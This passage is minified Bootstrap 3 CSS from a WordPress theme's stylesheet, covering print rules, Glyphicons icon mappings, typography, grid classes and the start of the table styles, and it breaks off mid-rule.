print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(/wp-content/themes/doyle/assets/vendors/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/wp-content/themes/doyle/assets/vendors/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/wp-content/themes/doyle/assets/vendors/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/wp-content/themes/doyle/assets/vendors/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/wp-content/themes/doyle/assets/vendors/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/wp-content/themes/doyle/assets/vendors/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid 